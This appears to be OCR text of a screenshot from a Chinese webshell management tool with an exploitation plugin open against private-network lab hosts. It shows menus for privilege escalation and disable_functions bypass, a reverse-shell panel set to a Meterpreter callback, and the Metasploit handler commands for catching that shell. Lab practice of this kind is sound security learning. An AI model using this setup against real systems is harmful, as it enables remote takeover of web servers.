 192.168.240.135
超级终端-控制台
As-Exploits 绕过disable_functions 搜索rwx目录&suid提权文件 脚本执行 生成 Shell 端口扫描 超级终端 vshell 设置
数据管理 (2)
URL地址 IP地址 物理位置 网站备注 创建时间 更新时间
http://192.168.240.135/dbadmin/ 192.168.240.135 局域网 对方和您在同一内部网 2024/12/08 14:58:39 2024/12/08 14:58:39
http://192.168.111.139/fristi/uplo 192.168.111.139 局域网 对方和您在同一内部网 2024/11/15 09:34:10 2024/11/17 23:22:17
分类目录 (1)
添加 重命名 删除
默认分类 2
As-Exploits v1.5 192.168.240.135 php By: yzddMr6
基本信息 反弹Shell 杀软识别 提权辅助 执行自定义Payload 关于
exploit
reverse
反弹类型 MSF-MeterPreter-Reverse-TCP
目标IP * 192.168.240.130
目标端口 * 8888
bind
绑定类型 MSF-MeterPreter-Bind-TCP
绑定端口 *
输出结果
1 msf5 > use exploit/multi/handler
2
3 msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
4
5 msf5 exploit(multi/handler) > set lhost 0.0.0.0
6
7 msf5 exploit(multi/handler) > set lport 8888
8
9 msf5 exploit(multi/handler) > exploit
10